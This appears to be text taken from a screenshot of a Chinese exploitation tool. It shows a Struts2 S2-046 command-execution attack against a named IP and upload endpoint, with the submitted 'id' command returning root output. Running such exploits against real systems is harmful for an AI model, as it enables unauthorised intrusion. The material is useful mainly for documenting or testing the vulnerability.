 exploit-[0] +
开始利用
* 应用名称: Struts2 * 漏洞名称: S2_046 * Payload: 命令执行1 设
IP/URL: http://123.58.224.8:45076/doUpload.action
漏洞信息 漏洞利用
* 命令: id
重 置 提 交
language: l6_event scroll: editable:
1
2 ========================split========================
3 Target: http://123.58.224.8:45076/doUpload.action
4 ========================split========================
5 [-] root
6
7
8
9 ========================split========================
10 Target: http://123.58.224.8:45076/doUpload.action
11 ========================split========================
12 [-] uid=0(root) gid=0(root) groups=0(root)
13
14
15
Length: 374 Lines: 15 Cursor: 0 Selected: 0
利用结束